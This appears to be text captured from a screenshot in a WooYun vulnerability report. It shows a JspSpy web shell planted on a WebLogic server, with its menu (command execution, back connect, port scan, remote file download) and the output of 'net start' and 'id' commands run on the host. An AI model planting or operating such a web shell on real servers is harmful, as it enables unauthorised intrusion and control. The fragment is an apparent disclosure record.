 extplat.minanins.com:9001/jspspy/index.jsp
extplat.minanins.com:9001 (172.10.2.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Rem
Execute Program »
Parameter
cmd.exe /c net start > /opt/bea10.3/user_projects/domains/simple8001/servers/AdminServer/tmp/_WL_user/jspspy/ Execute
Execute Shell »
Parameter
id Execute
uid=1000(wlgma) gid=1000(weblogic) groups=16(dialout),33(video),1000(weblogic)
www.wooyun.org